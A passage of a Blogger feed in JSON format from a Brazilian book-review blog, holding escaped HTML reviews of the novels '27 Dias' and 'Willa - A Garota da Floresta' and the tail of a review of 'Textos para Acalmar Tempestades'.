\/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"330\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhfwRAyU_JHQ3vhY6vhMJAh6f0ToFX2jq8a7N_jVh_7BzBMvelGBVKXAq2oL8mi8ZdfQwfjmgzuswD3XzW1zQ95QtjYulPj8NJqRVGu9HbfajlQh3AyoLQ515vtJobGs3PdPHBFwVTDqqF2UhT_Q-JtraBxpr0HztNw7DSoIfHPNwww6IkSNV6wHYD=s320\" style=\"color: black;\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003ETextos para Acalmar Tempestades\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EFaro Editorial\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E168\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Textos-acalmar-tempestades-Fab%C3%ADola-Sim%C3%B5es\/dp\/6586041759\/ref=sr_1_5?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=2ZE52YEEGIFS1\u0026amp;keywords=textos+para+acalmar+tempestades\u0026amp;qid=1639399419\u0026amp;sprefix=textos+para+%2Caps%2C-1\u0026amp;sr=8-5\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\u003Cspan\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/11849697ED11848658\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003ERecorrendo a citações de grandes nomes da literatura mundial, Fabíola Simões propõe uma jornada de autoconhecimento e aprofundamento no mistério da própria vida, em textos e poemas leves e, ao mesmo tempo, profundos. Partindo de máximas ou trechos de autores como Charles Dickens, Clarice Lispector, Joseph Campbell, Hermann Hesse, Isabel Allende... a autora constrói uma narrativa sensível e dinâmica, que tem conquistado milhares de leitores.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2289563094687272277\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-textos-para-acalmar-tempestades.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2289563094687272277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2289563094687272277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-textos-para-acalmar-tempestades.html","title":"Resenha - Textos para Acalmar Tempestades "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirRdf1uK9mRLJ8WQ-OIQohkXLhIdIUYsfCCN7osr_0t7iUDbpS64HNhUN51dIVF_3rcgymg--ElmWqjPwbZ3__VUSajbJesIloacoX1Usqr_3Oh2EPxEq5_NRSuDNH5dn3VG2tBDOJdz3cmbfPczqHjewutpmSOwrX-ic2a9ARgm0NG49ZH9gcOjy=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6852115472689693035"},"published":{"$t":"2021-10-29T08:53:00.001-03:00"},"updated":{"$t":"2021-10-29T08:53:32.601-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - 27 Dias  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixxiEUOp0ZjbEq1zvWPQsGZDqyAAU5kLFSiW0IkVcvRG__QfLKESJhvHFXVe6g8czoANeEco28uLNr57a871DyfwS47hhnbA_lSm0lZYi0Kki1jglrINXxc3PWuliVei1gHKJqGcuOqRqHAnUdmh80HTxt33ZGb-S52OtrneqQzpH9GBDBgLrIl_KL=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EA protagonista dessa história é Hadley Jamison, uma adolescente de  dezesseis anos que, após ter um inusitado encontro com a morte, tem a chance de voltar 27 dias no tempo para impedir que Archer Morales, seu colega de turma, dê fim a própria vida.\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003EAluna popular, mas sem extravagâncias, filha de pais ricos e extremamente ausentes por conta de suas carreiras, ela passa seu tempo quase que completamente sozinha em seu apartamento e se esforça para tirar boas notas na escola, principalmente nas matérias que tem mais dificuldade e em mais um dia normal de aula Hadley fica sabendo que Archer se suicidou.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EA notícia da morte do colega a pega totalmente de surpresa e a deixa impressionada e também a entristece muito, mesmo que eles nunca tenham sido próximos Hadley sente profundamente a perda de Archer.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\"Eu não poderia dizer que realmente conhecia Archer Morales. Nós nem mesmo tínhamos nada parecido com amizade, em nenhum nível. Ele não havia sido nada mais do que um perfeito estranho para mim. Então, por que eu me sentia como se estivesse prestes a desmoronar?\"\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EDecidida, Hadley vai ao funeral e o clima de dor e perda aumentam ainda mais após ver a família de Archer, especialmente sua mãe e irmãzinha. Quando vai embora, ela fica cara a cara com um homem que lhe causa arrepios ao se apresentar como Morte e lhe faz uma proposta ainda mais arrepiante: ela terá 27 dias para fazer com que Archer desista de se matar. Completamente assustada e achando a proposta uma loucura, Hadley aceita a missão e se vê totalmente desesperada para arrumar meios de se aproximar de Archer e evitar sua morte. O que ela não fazia ideia era que se aproximar dele seria algo tão difícil e complexo, já ele não consegue entender seu súbito interesse e aproximação insistente.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Observei-o enquanto se afastava, dominada por um sentimento de absoluta derrota. As coisas não estavam correndo bem.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Hadley, Hadley, Hadley -- murmurei, massageando as têmporas. -- No que você foi se meter?\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDe uma hora para outra Hadley força uma amizade com Archer que será responsável por grandes acontecimentos e mudanças nas pessoas mais próximas a eles e neles próprios. Ao passar muito tempo juntos, ambos percebem que têm muitas coisas em comum e que são igualmente solitários, mas conforme conhecem mais um do outro os muros que Archer levantou vão sendo derrubados um a um por Hadley e ela se depara com um garoto terno, gentil e muito machucado que se esconde atrás de uma máscara de indiferença e sarcasmo por conta de um grande trauma.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EQuando as coisas entre eles parecem estar bem, acidentes estranhos e assustadores começam a acontecer, deixando Hadley apavorada com a possibilidade de não conseguir salvar Archer, que a essa altura já se tornou alguém muito importante e especial para ela.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnG9QgSPvWdRfSbN0sFKZ0xcLUbILH_rjCyCCJpTGly7WDy6Yd7Y5o13cUBEU0DoNOf9E755ul2ed4B57UL1WmvmM9iu2g9kDRWlF8oxbZpMFquCNftqN6QvTnrUYKXuUs_I_uVyrjvlGeLC41J64G9XWn1FL_n9QFM-34pCK1QiGW-qPAok6tLfQG=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EMeu Deus gente, que livro incrível! Estou impactada pela sensibilidade na escrita da autora Alison Gervais. Sério! Ela conseguiu me cativar e envolver na história do início ao fim.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ETratando de assuntos importantes e fortes como solidão, bullying, luto e trauma de maneira respeitosa e leve a autora criou um cenário que prende totalmente a atenção do leitor e foi exatamente isso que aconteceu comigo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EOs personagens centrais da história são extremamente cativantes e fofos e dá vontade de colocá-los num potinho para que eles jamais sofram, principalmente Archer. Um personagem abundantemente rico e cheio de nuances que me hipnotizou do começo ao fim devido ao seu tamanho e peso na história.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EA autora pontuou lindamente os altos e baixos de Archer Morales que fizeram dele um personagem apaixonante assim como Hadley. Eu me encantei completamente por ela, por seu espírito desprendido e coragem ao aceitar selar um pacto com a Morte, no lugar dela acredito que eu não teria essa coragem não e ainda sairia correndo se me deparasse com a dita cuja.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EO livro tem diálogos intensos que tocam fundo na gente e em muitos momentos rola identificação com várias situações que ocorrem com Archer e Hadley nos prendendo às páginas.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EA obra traz uma mensagem explícita do quanto é importante ouvir o outro e prestar atenção em quem está ao nosso redor bem como a necessidade de terapia para casos de traumas sofridos e que empatia é algo que não pode faltar, pois faz toda a diferença em toda e qualquer situação. Outra coisa que salta aos olhos e chama a atenção na história é a importância da família e o quanto ela agrega na vida das pessoas.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E27 Dias é um livro profundo, tocante, humano e que nos ensina muito também e eu acredito que quem teve o prazer de ler entendeu plenamente a mensagem que a autora quis passar com essa história maravilhosa e inesquecível.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EA diagramação está uma lindeza, os capítulos são curtos, ágeis e todos eles vêm com uma frase ou palavra que indica uma ação ou situação impactante que ocorrerá durante a leitura. São duzentos e oitenta e quatro capítulos de uma história muito bem contada. Eu amei e te convido a ler, conhecer e se apaixonar por Hadley e Archer.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"200\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfkTtxCFpuaxuqyGsU5fMaH2a-6bSTjVnAiyMOZtyrxnFYZmvZIIXY-1l2jwryx4m3FOkgblNNNIiDX7bGv-FNAE6eXqm-Yb_OGOCmpcUB5NeBGYvoJGpd3KBn7frzpajCEQhgisrZ_OKhpc1cXOK8YeNcKcnHwcJ1t5_hoJndRb0txRkQt3-Yn_Hp\" style=\"color: black;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u003C\/b\u003E 27 Dias\u003Cdiv\u003E\u003Cb\u003ECortesia: \u003C\/b\u003EFaro Editorial\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E\u0026nbsp;284\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/amzn.to\/3Gr28u2\"\u003EAmazon\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\/\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/27-dias-11919725ed11914963.html\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EQuando Archer Morales dá fim a sua vida, todos os colegas de escola ficam abalados. Hadley Jamison sente a perda de forma mais acentuada. Eles estudavam na mesma sala e só agora ela percebe que nunca conversou com Archer -- o que a faz se questionar como não notou que havia algo de errado acontecendo. Tentando entender e lidar com aquela atitude trágica, Hadley vai ao funeral de Archer. Após conhecer a família dele, ela é abordada por um homem sombrio, que se apresenta como Morte, e faz uma proposta surpreendente e, ao mesmo tempo, assustadora. Ele oferece 27 dias para Hadley voltar no tempo e alterar o passado. 27 dias para ela ajudar Archer a mudar seu destinou ou, então, Hadley é quem sofrerá as consequências. Mesmo confusa, a jovem aceita a proposta. Sua missão não será fácil. Com os dias correndo, ela tem pouco tempo ajudar Archer a sair do caos que o levou a cometer um ato tão brutal. Mas entrar na mente de uma pessoa em desespero pode colocá-la igualmente em perigo.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6852115472689693035\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/10\/resenha-27-dias.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6852115472689693035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6852115472689693035"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/10\/resenha-27-dias.html","title":"Resenha - 27 Dias  "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixxiEUOp0ZjbEq1zvWPQsGZDqyAAU5kLFSiW0IkVcvRG__QfLKESJhvHFXVe6g8czoANeEco28uLNr57a871DyfwS47hhnbA_lSm0lZYi0Kki1jglrINXxc3PWuliVei1gHKJqGcuOqRqHAnUdmh80HTxt33ZGb-S52OtrneqQzpH9GBDBgLrIl_KL=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5350174086702281495"},"published":{"$t":"2021-08-20T11:23:00.001-03:00"},"updated":{"$t":"2021-08-20T12:25:04.595-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha  -  Willa - A Garota da Floresta"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje-wlbmiwS01konQk7TbyfpWisDaKHsm8Ib4FipCpUu-0yuMdiQyYfLSLOXv1jAEuYmt07JHBS8Lui1c8gT0oFZawAK1MtYTziUOYfcUlerBxblAk3zHjNcIxlSJHe2QauWxxb82zmHBQ\/w640-h480\/239010809_4136119493153837_1640429212039433951_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003EWilla é uma jovem jatters treinada por seu padaran para roubar das vilas humanas, desde os seus seis anos ela faz isso, se tornando a melhor de todas, causando assim ciúmes em seus colegas jatters, eles sendo maiores do que ela a esperavam na entrada da toca para saquear a sacola de Willa. Ela contava com seus poderes para conseguir se livrar das garras dos jatters mais velhos, mas nem sempre dava certo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEla tem poderes de se fundir ao ambiente, sua pele muda de cor e forma em questão de segundos, o que era muito útil quando estava em seus roubos. Em uma noite ela resolve se arriscar e entrar em uma cabana, mesmo que seja perigoso e proibido pelo o padaram o líder de seu clã, mas ela também sabia que encontraria mais coisas dentro das casas dos humanos do que em suas vilas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeu lema era pegar a metade, nunca tudo, pois era mais difícil assim de eles perceberem que foram roubados. Mas naquela noite algo deu errado. O humano acordou, seu cachorro, fiel companheiro também, e assim começaram uma caça contra a criatura da noite, Willa correu, mesmo assim ela acabou levando um tiro de espingarda, o que lhe causou uma dor imensa, sem ter para onde correr ela entra no celeiro do humano, e ali ela espera pela morte. O humano entra e quando ele se depara com a criaturinha que se parecia com uma garota, mas com a pele diferente, listras pelos braços e rosto e olhos verdes como esmeralda, ele baixa a guarda, Willa não intende porque ele parou, mas ela aproveitou para fugir de novo. Assustada ela correu para a floresta fugindo de seu captor e seu cachorro. Ela usou todos os seus truques de camuflagem de cheiro, mas como estava ferida ainda assim ela podia sentir que estava sendo perseguida.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWilla foi educada por sua vovozinha, já que seus pais foram assassinados por humanos junto com sua irmã gêmea. Sua vovozinha e ela eram as últimas fadas da floresta, assim ela foi treinada para respeitar árvores e animais, que assim sempre que ela precisasse poderia contar com a ajuda deles. E com seus poderes ela também ajudava os animais que eram perseguidos e caçados por humanos para alimento e comercialização de pele.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA fada da floresta e seu clã vivia em pequenas tocas no alto de uma montanha, liderado por um Padaran que desceu a montanha e ninguém sabe sua verdadeira origem, e Willa acreditava que o mundo era feito de montanhas e não redonda como alguns diziam, ela ama tudo que é vivo. E quando ela vê a destruição que humanos estão causando em seu mundo ela entra em desespero.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRkeXQNgatD87beQRPHH9X85Pg4wP4rObPf0vyJZDl8bA4oYt1dGySQ8giMocJ1wg_Ott7PuqQ9kghrEs_bnpQ2nwzmFrUUQ9SVE-c-ZG5MGGx0yTf0OnuVclmL6dCCRdFTuWdW8XQIs0\/w640-h480\/239925235_4136118803153906_4316227548311009198_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EEsse livro foi uma leitura emocionante e ao mesmo tempo angustiante, pois Willa é diferente do seu clã e diferente dos humanos que viviam ali próximo, pois ela não destruía sua amada floresta ela não mata animais para sobreviver, ela se alimenta de frutos, raízes e folhas. Ver ela passar por tantos desafios, perder tudo o que ela acreditava, foi desesperador.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMas ela aprendeu que seguir o coração sempre seria o melhor caminho, então sua jornada seria difícil, mas ela vai ganhar uma família, e proteger o seu mundo. Na jornada de Willa ela vai ser espancada, desacreditada, expulsa de seu clã diversas vezes, perder sua única família, terá medo. E mesmo assim ela vai demonstrar força, compreensão, empatia.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;A leitura é empolgante pois ver a luta da garota da floresta para conhecer as coisas, entender o que realmente aconteceu com sua família, e lutar contra quem ela sempre admirou, nos deixa apreensivos, todos que ousaram levantar a voz, foram destruídos. Mas Willa não vai aceitar ver sua floresta sucumbir a ambição, de quem mais deveria protege-la.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA magia dessa história é incrível, como uma garota que só sabia que humanos eram ruins e destruidores, vai acabar se envolvendo em uma família que não sabe que ela é a única que poderá ajudá-los a se reencontrar, vai conhecer o amor, a proteção e o acolhimento que ela achava que nunca mais encontraria, depois de perder toda a sua família.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEu adorei ser encantada por Willa e sua relação com a floresta, ver ela usar seu último fôlego para salvar uma das feras mais poderosas da floresta, ela aprender a nadar com as lontras, ser respeitada por lobos e ursos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEm inúmeras batalhas da garota da floresta ela conta com a ajuda das árvores para se salvar e salvar amigos que ela faz ao longo do livro. Mas também vamos sentir a tristeza das árvores ao serem cortadas e queimadas. Árvores antigas choram em meio a queimadas, animais fogem para\u0026nbsp; escapar das chamas, nem todos tem sorte, a ganância do ser humano é tão cruel que destrói vidas sem saber que elas têm sentimentos e uma história.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXlWoJEXis-kflC5MQq9L28md7dm_3be0m897OgQm_ypes1SSfnRMWSYUJG5GH8FeDv5wTS7f3PgTNlAUQalGUTXaMBXr2i2bxpeQ_bHvpnzw53vkynWgTUzEZ8_znPLrovSapov1VvOA\/w640-h480\/238999638_4136119496487170_1695042697860789468_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003EÉ lindo ver ela se relacionando com a floresta e a montanha, o autor soube passar a emoção dela, a dor e a determinação que fazem dela uma ameaça para o seu padaran que governa o clã como se ele fosse um deus. O que ele não é com certeza, desde o início eu já acreditava que aquele padaran não era um líder e sim um grande sugador de energias, pois ele obrigava crianças roubar para ele e se elas não fizessem isso, ou não\u0026nbsp; trouxesse uma boa quantidade de coisas de valor ele as castigava com surras ou até mesmo deixando-os sem comer. Os mais velhos do clã não recebiam melhores tratamento, o que me deixou mais chateada ainda com o padaran, pois acredito que anciões são fonte de conhecimento e acima de tudo merecem respeito.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPodemos sentir também a angústia de Willa que quer muito pertencer a algum lugar, assim como nós também sempre estamos em busca de autoconhecimento, só que nessa busca de um lar para seu coração ela irá conhecer o lado perverso dos seres humanos e do próprio povo dela, que mesmo quando ela ajuda seu clã ela será xingada e acusada de traidora, e todo esse contexto voltado para uma menina de doze anos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVamos ter o envolvimento de uma família que foi destruída de tantas formas que até as esperanças foram roubadas deles. Um senhor está constantemente tendo suas terras invadidas por empreiteiras e lenhadores, que querem passar por suas terras para construção de uma ferrovia, ele luta contra o que faz que ele e 